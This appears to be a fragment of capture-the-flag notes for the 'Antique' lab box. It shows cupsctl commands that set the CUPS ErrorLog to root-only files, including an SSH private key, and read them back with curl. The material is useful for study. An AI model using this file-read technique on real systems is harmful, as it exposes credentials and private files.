 192.168.1.12
10.10.14.15
10.10.11.107 - Antique
lp@antique:/dev/shm$ cupsctl ErrorLog=/root/.ssh/id_rsa
lp@antique:/dev/shm$ curl http://127.0.0.1:631/admin/log/error_log
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD>
        <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
        <TITLE>Not Found - CUPS v1.6.1</TITLE>
        <LINK REL="STYLESHEET" TYPE="text/css" HREF="/cups.css">
</HEAD>
<BODY>
<H1>Not Found</H1>
<P></P>
</BODY>
</HTML>
lp@antique:/dev/shm$ cupsctl ErrorLog=/root/root.txt
lp@antique:/dev/shm$ curl http://127.0.0.1:631/admin/log/error_log
lp@antique:/dev/shm$